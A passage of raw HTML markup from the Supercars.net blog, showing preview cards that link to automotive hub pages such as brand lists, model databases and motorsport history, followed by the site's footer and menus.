post-335125 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fall-brands%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2019%2F11%2F2020_porsche_taycan_18_2560x1440-770x433.jpg&description=All%20Automotive%20Brands" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/all-brands/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2019/11/2020_porsche_taycan_18_2560x1440-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2019/11/2020_porsche_taycan_18_2560x1440-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2019/11/2020_porsche_taycan_18_2560x1440-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2019/11/2020_porsche_taycan_18_2560x1440-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2019/11/2020_porsche_taycan_18_2560x1440-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/all-brands/">All Automotive Brands</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-2 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-353572 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fcars-by-decade%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2020%2F03%2F2020-Porsche-911-Turbo-S-002-2160-770x433.jpg&description=Cars%20by%20Decade" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/cars-by-decade/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2020/03/2020-Porsche-911-Turbo-S-002-2160-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2020/03/2020-Porsche-911-Turbo-S-002-2160-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2020/03/2020-Porsche-911-Turbo-S-002-2160-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2020/03/2020-Porsche-911-Turbo-S-002-2160-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2020/03/2020-Porsche-911-Turbo-S-002-2160-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/cars-by-decade/">Cars by Decade</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-3 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-368046 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fcar-brands-hub%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2020%2F09%2Fdaniel-minarik-yuooizjwQeo-unsplash-770x1155.jpg&description=Car%20Brands%20Hub" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/car-brands-hub/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2020/09/daniel-minarik-yuooizjwQeo-unsplash-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2020/09/daniel-minarik-yuooizjwQeo-unsplash-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2020/09/daniel-minarik-yuooizjwQeo-unsplash-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2020/09/daniel-minarik-yuooizjwQeo-unsplash-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2020/09/daniel-minarik-yuooizjwQeo-unsplash-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/car-brands-hub/">Car Brands Hub</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-4 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-389715 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:4"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fnew-car-models%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F01%2FNew-Enthusiast-Cars-SUVs-1-770x507.png&description=Current%20Enthusiast%20Cars%20%26%23038%3B%20SUVs%20%26%238211%3B%20Lineups%2C%20Reviews%20%26%23038%3B%20Our%20Picks" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/new-car-models/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/New-Enthusiast-Cars-SUVs-1-370x247.png" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/New-Enthusiast-Cars-SUVs-1-370x247.png 370w, https://www.supercars.net/blog/wp-content/uploads/2025/01/New-Enthusiast-Cars-SUVs-1-100x66.png 100w, https://www.supercars.net/blog/wp-content/uploads/2025/01/New-Enthusiast-Cars-SUVs-1-360x240.png 360w, https://www.supercars.net/blog/wp-content/uploads/2025/01/New-Enthusiast-Cars-SUVs-1-1155x770.png 1155w, https://www.supercars.net/blog/wp-content/uploads/2025/01/New-Enthusiast-Cars-SUVs-1-770x513.png 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/new-car-models/">Current Enthusiast Cars &#038; SUVs &#8211; Lineups, Reviews &#038; Our Picks</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-5 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-389722 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:5"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffull-model-list%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2020%2F10%2F1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-770x513.jpg&description=Full%20Car%20Model%20Lists%20by%20Brand" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/full-model-list/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-300x200.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-100x67.jpg 100w, https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-770x513.jpg 770w, https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-293x195.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1.jpg 939w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/full-model-list/">Full Car Model Lists by Brand</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-6 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-567665 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:6"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fmotorsport-history%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2014%2F11%2FDelahaye-135-S-Le-Mans-770x564.jpg&description=Motorsport%20History%20%26%238211%3B%20The%20Ultimate%20Guide" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/motorsport-history/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2014/11/Delahaye-135-S-Le-Mans-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2014/11/Delahaye-135-S-Le-Mans-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2014/11/Delahaye-135-S-Le-Mans-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2014/11/Delahaye-135-S-Le-Mans-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/motorsport-history/">Motorsport History &#8211; The Ultimate Guide</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-7 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-593008 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:7"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fcar-culture%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F01%2Fmatthew-dockery-s99-JP8P3Hg-unsplash-770x513.jpg&description=Car%20Culture" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/car-culture/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-300x200.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-1024x683.jpg 1024w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-100x67.jpg 100w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-770x513.jpg 770w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-1536x1024.jpg 1536w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-2048x1365.jpg 2048w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-500x333.jpg 500w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-293x195.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/car-culture/">Car Culture</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-8 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-603507 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:8"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fcar-culture%2Fcar-shows-events%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2023%2F11%2Fbelinda-fewings-agLKu7oZe0A-unsplash-770x578.jpg&description=Car%20Shows%20%26%23038%3B%20Events" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/car-culture/car-shows-events/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2023/11/belinda-fewings-agLKu7oZe0A-unsplash-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2023/11/belinda-fewings-agLKu7oZe0A-unsplash-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2023/11/belinda-fewings-agLKu7oZe0A-unsplash-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2023/11/belinda-fewings-agLKu7oZe0A-unsplash-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2023/11/belinda-fewings-agLKu7oZe0A-unsplash-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/car-culture/car-shows-events/">Car Shows &#038; Events</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-9 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-879440 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:9"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffull-model-list%2Frace-car-database%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F01%2FFerrari-F2004-770x506.jpg&description=Race%20Car%20Database" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/full-model-list/race-car-database/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/Ferrari-F2004-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/Ferrari-F2004-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Ferrari-F2004-100x66.jpg 100w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Ferrari-F2004-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Ferrari-F2004-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Ferrari-F2004-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/full-model-list/race-car-database/">Race Car Database</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-10 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-879775 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:10"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffull-model-list%2Fconcept-car-database%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F01%2FConcept-Cars-770x523.png&description=Concept%20Car%20Database" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/full-model-list/concept-car-database/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/Concept-Cars-370x247.png" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/Concept-Cars-370x247.png 370w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Concept-Cars-100x68.png 100w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Concept-Cars-360x240.png 360w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Concept-Cars-1155x770.png 1155w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Concept-Cars-770x513.png 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/full-model-list/concept-car-database/">Concept Car Database</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-11 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-880073 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:11"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffull-model-list%2Ffull-passenger-car-model-lists-by-brand%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F01%2F2025-BMW-M2-003-2100-770x578.jpg&description=Passenger%20Car%20Database" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/full-model-list/full-passenger-car-model-lists-by-brand/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/2025-BMW-M2-003-2100-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/2025-BMW-M2-003-2100-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2025/01/2025-BMW-M2-003-2100-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2025/01/2025-BMW-M2-003-2100-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2025/01/2025-BMW-M2-003-2100-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/full-model-list/full-passenger-car-model-lists-by-brand/">Passenger Car Database</a></h3></div></div></div></article></div></div></div></div>					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://www.supercars.net/blog" data-pin-nopin="true"><span class="logo-img"><img src="https://www.supercars.net/blog/wp-content/uploads/2020/12/SuperCars-Logo-Sep2020-FinalLogo-WHITEFULL-1.png" alt="" loading="lazy" width="500" height="104"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
				<li class="menu-icon menu-icon-subscribe"><a href="#" class="modal-tr" data-type="subscribe"><i class="tipi-i-mail"></i><span class="menu-icon--text font-3">Subscribe</span></a></li>
	<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/Supercars.net" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/supercars_net" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/super.cars.fans" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-rss"><a href="https://www.supercars.net/blog/feed/" data-title="RSS" class="tipi-i-rss" rel="noopener nofollow" aria-label="RSS" target="_blank"></a></li><li class="menu-icon menu-icon-style-2 menu-icon-search"><a href="#" class="tipi-i-search modal-tr" data-title="Search" data-type="search"></a></li>
				
	
		</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-1 font-2"><a href="#" id="to-top-a" class="tipi-vertical-c"><i class="tipi-i-angle-up zeen-effect"></i><span>Back to Top</span></a></div>			<div class="copyright font-2 copyright-l">© 2021 Supercars.net</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><div class="mobile-search-wrap font-2"><form method="get" class="search tipi-flex" action="https://www.supercars.net/blog/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
</div><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li id="menu-item-829336" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-829336"><a href="https://www.supercars.net/blog/all-brands/">All Brands</a></li>
<li id="menu-item-829338" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-829338"><a href="https://www.supercars.net/blog/research/">Research</a></li>
<li id="menu-item-829339" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-829339"><a href="https://www.supercars.net/blog/category/special-lists/">Lists</a></li>
<li id="menu-item-829341" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-829341"><a href="https://www.supercars.net/blog/supercar-news/">News</a></li>
<li id="menu-item-829342" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-829342"><a href="#">Media</a></li>
<li id="menu-item-829344" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-829344"><a href="#">Membership</a></li>
<li id="menu-item-829345" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-829345"><a href="#">Shop</a></li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
							<li class="menu-icon menu-icon-subscribe"><a href="#" class="modal-tr" data-type="subscribe"><i class="tipi-i-mail"></i><span class="menu-icon--text font-3">Subscribe</span></a></li>
	<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/Supercars.net" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-insta"><a href="https://instagram.com/super.cars.fans" data-title="Instagram" class="tipi-i-instagram tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-2 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://www.supercars.net/blog" data-pin-nopin="true"><span class="logo-img"><img src="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-300-White.png" alt="" loading="lazy" srcset="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-600-White.png 2x" width="300" height="66"></span></a></div>				<div id="search-4" class="slide-in-widget zeen-widget clearfix widget_search"><h3 class="widget-title title">Narrow Your Search</h3><form method="get" class="search tipi-flex" action="https://www.supercars.net/blog/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
</div><div id="text-3" class="slide-in-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Main Topic Hubs</h3>			<div class="textwidget"><ul>
<li>
<h2><a href="https://www.supercars.net/blog/all-brands/">Full Brand List</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/research/">Research Hub</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/full-model-list/">Model Database</a></h2>
</li>
<li>
